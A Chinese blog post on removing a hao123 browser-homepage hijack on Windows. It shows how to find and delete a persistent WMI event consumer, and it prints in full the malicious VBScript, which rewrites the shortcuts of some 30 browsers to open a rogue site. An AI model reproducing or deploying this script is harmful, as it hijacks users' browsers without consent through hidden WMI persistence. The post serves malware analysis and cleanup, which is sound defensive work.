Chrome浏览器被hao123劫持,浏览器主页会被篡改为 hao123等

先放一个知乎帖子: https://www.zhihu.com/question/21883209

我就只放几个有效解决办法了,具体的可以看上边那个帖子

方案一: 删掉桌面上的chrome图标,打开安装文件夹找到chrome.exe,随便改成什么名字.exe,重新发送到桌面快捷方式,让恶意程序找不到chrome.exe

方案二: 可以看我之前写的一个帖子,一些比较实用的技巧 http://www.cnblogs.com/tanrong/p/7627002.html

但其实上面的办法都治标不治本,并且千万不要下载什么 这管家那管家的,以毒攻毒吗

还有就是:国外的一个解决办法,比较彻底,看一下这个 https://malwaretips.com/blogs/remove-hao123-virus/#junkware

补充一种推荐的方案:

参考的这位大哥 - https://jing-luo.github.io/2017/03/DefeatYourBrowser/(别告我侵权)

以下内容基本照搬

主页被劫持的原理是一段通过WMI发起的定时自动运行脚本,WMI(Windows Management Instrumentation)可以理解成Windows系统后台运行的一个事件管理器。为查看WMI事件,先去下载WMITools并安装:WMI工具 WMI工具。

之后打开WMI Event Viewer:



点击左上角的笔的图标(Register For Events),在弹出的Connect to namespace的框直接点OK,Login的页面也直接点OK。点开左侧栏的EventFilter,再点击下级目录的项目:

在右侧栏右键点击ActiveScriptEventConsumer,并通过view instant properties查看属性:

在Script Text那一栏我们可以看到这段脚本:

On Error Resume Next Const link = "http://hao.qquu8.com/?m=yx&r=j"

Const link360 = "http://hao.qquu8.com/?m=yx&r=j&s=3"

browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe"

lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\sjtul\Desktop,C:\Users\sjtul\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\sjtul\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\sjtul\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\sjtul\AppData\Roaming\Microsoft\Windows\Start Menu\Programs"

browsersArr = split(browsers,",")

Set oDic = CreateObject("scripting.dictionary")

For Each browser In browsersArr

oDic.Add LCase(browser), browser

Next

lnkpathsArr = split(lnkpaths,",")

Set oFolders = CreateObject("scripting.dictionary")

For Each lnkpath In lnkpathsArr

oFolders.Add lnkpath, lnkpath

Next

Set fso = CreateObject("Scripting.Filesystemobject")

Set WshShell = CreateObject("Wscript.Shell")

For Each oFolder In oFolders

If fso.FolderExists(oFolder) Then

For Each file In fso.GetFolder(oFolder).Files

If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then

Set oShellLink = WshShell.CreateShortcut(file.Path)

path = oShellLink.TargetPath

name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path)

If oDic.Exists(LCase(name)) Then

If LCase(name) = LCase("360se.exe") Then

oDicShellLink.Arguments = link360

Else

oShellLink.Arguments = link

End If

If file.Attributes And 1 Then

fsoile.Attributes = file.Attributes - 1

End If

oShellLink.Save

End If

End If

Next

End If

Next

可以看到这是一段VBScript代码,攻击目标涵盖了包括Chrome、360、Firefox、搜狗等30余种常见的浏览器。脚本以浏览器的安装地址为切入点,创建WshShell对象,进而生成植入了流氓网站的快捷方式。360浏览器有限定主页格式,于是这段脚本还特地修饰了流氓网站的链接。





解决办法就是清除这段脚本:

直接在WMI Event Viewer中将_EventFilter.Name=”VBScriptKLive_filter”右键删掉会被系统拒绝掉

需要去WMI Event Viewer的安装位置,右键以管理员方式运行exe文件才能删掉。

(

之后还要把各个快捷方式都改回不带流氓网站的版本,包括桌面上的、开始菜单里的以及快速访问栏里的快捷方式,其中开始菜单里的快捷方式要去C:\ProgramData\Microsoft\Windows\Start Menu\Programs里改掉。

参考我的另一个博客: http://www.cnblogs.com/tanrong/p/7627002.html

)

Chrome浏览器被hao123劫持,浏览器主页会被篡改为 hao123等的更多相关文章

- 干掉hao123劫持浏览器主页

原因可能是安装某个软件流氓捆绑了IE主页导致的,建议这样尝试: 一.如果安装有三方安全防护类软件,排查流氓软件,建议运行系统自带的Windows Defender或者MSE程序扫描系统. 二.如果有检 ...

- 浏览器初始页面设置及被hao123劫持解决办法

最近在用浏览器时打开初始页面都是hao123,喵喵喜欢简单干净的页面,就去设置初始页面. 此处放置初始页面参考(并不太难): https://jingyan.baidu.com/article/11c ...

- Google浏览器被360劫持

最新更新!!! 新写的一个 Chrome浏览器被hao123劫持: http://www.cnblogs.com/tanrong/p/7815494.html 这两个博客结合着看吧,它们几乎包括 ...

- 【转】使用Chrome Frame,彻底解决浏览器兼容问题

本文转自http://www.ryanbay.com/?p=269,感谢该作者的总结 X-UA-Compatible是自从IE8新加的一个设置,对于IE8以下的浏览器是不识别的. 通过在meta中设置 ...

- 在chrome浏览器中调用IE浏览器并访问(openIE.reg自定义协议)

在谷歌浏览器中有4种方法调用IE浏览器.如下: c++ socket通过浏览器在ie中打开指定url : vb生成exe,url访问exe启动ie并打开指定url : 通过socket实现通过http ...

- 装完某些软件之后IE主页被https://www.hao123.com/?tn=93453552_hao_pg劫持

今天重装电脑,装完某些软件之后发现IE主页被https://www.hao123.com/?tn=93453552_hao_pg劫持,然后百度各种解决方法都没用,甚至是修改注册表依然没啥用 最后忽然看 ...

- 除了chrome、Firefox之外其他浏览器全都连不上网

在调试jsp时,总是会遇到eclipse打开jsp网页失败,没有网络,浏览器也除了chrome.Firefox之外其他浏览器全都连不上网,这里我也不清楚是什么问题,但是解决方法是: 打开Interne ...

- Python+selenium 自动化-启用带插件的chrome浏览器,调用浏览器带插件,浏览器加载配置信息。

Python+selenium 自动化-启用带插件的chrome浏览器,调用浏览器带插件,浏览器加载配置信息. 本文链接:https://blog.csdn.net/qq_38161040/art ...

- iNeuOS工业互联网操作系统,发布3.6.4版本:云端安全控制和实时日志功能,附Chrome、Firefox和Edge浏览器测试性能对比

目 录 1. 概述... 2 2. 平台演示... 2 3. 云端控制和实时日志设计和技术... 2 4. 实时日志测试... 2 1. 概述 ...

随机推荐

- 使用 docker 创建自己的镜像

docker run 命令 镜像(image):An image is a filesystem and parameters to use at runtime. It doesn't have s ...

- 【bzoj2001】 Hnoi2010—City 城市建设

http://www.lydsy.com/JudgeOnline/problem.php?id=2001 (题目链接) 题意 给出一张无向图,$m$组操作,每次修改一条边的权值,对于每次操作输出修改之 ...

- 2019.2.28&2019.3.1 考试

因为没A/改几道题,就一起写了 题目在LOJ上都能找到 2019.2.28 100+20+12 前两个小时一直在睡觉+想题也没思路,我太菜了 T1 洗衣服 分开处理出洗衣服和烘干的时间,然后一边正着排 ...

- C#代码连接Oracle数据库一段时间以后[connection lost contact]的问题

最近在使用C#代码连接Oracle数据库,分为两部分,WCF的客户端与服务端.程序启动与运行都没有问题,部署到服务器上后,运行也没有问题.但是第二天再访问的时候,就会抛出下边所示的异常.这是怎么回事? ...

- Oracle表字段类型更改的一个经验

先前表中ID字段类型是用序列,由于安全问题,需要处理水平权限的漏洞,虽然使用加密也可以处理,为了更方便,需要将字段类型改为Guid,如果表中已经有数据,更改起来不是很方便,对于基础数据表,这里提供一个 ...

- 《剑指offer》— JavaScript(33)丑数

丑数 题目描述 把只包含质因子2.3和5的数称作丑数(Ugly Number).例如6.8都是丑数,但14不是,因为它包含因子7. 习惯上我们把1当做是第一个丑数.求按从小到大的顺序的第N个丑数. 思 ...

- PHP内核-代码的执行(二)

学习来源:http://www.php-internals.com/book/?p=chapt02/02-00-overview 最开始学习PHP的时候感觉上手真的好容易,噼里啪啦一个回车 “Hell ...

- spring task 实现定时执行(补充:解决定时任务执行2次问题)

首先在spring-mvc.xml配置头文件引入: xmlns:task="http://www.springframework.org/schema/task" 其次引入task ...

- docker 原理

docker项目的目标是实现轻量级的操作系统虚拟化,Docker的基础是Linux容器(LXC)等技术. 在LXC的基础上,Docker做了进一步的封装,让用户不关心容器的管理,使得操作更为简单.用户 ...

- OpenStack API部分高可用配置(一)

一.概况与原理 SHAPE \* MERGEFORMAT 1)所需要的配置组件有:pacemaker+corosync+HAProxy 2)主要原理:HAProxy作为负载均衡器,将对openst ...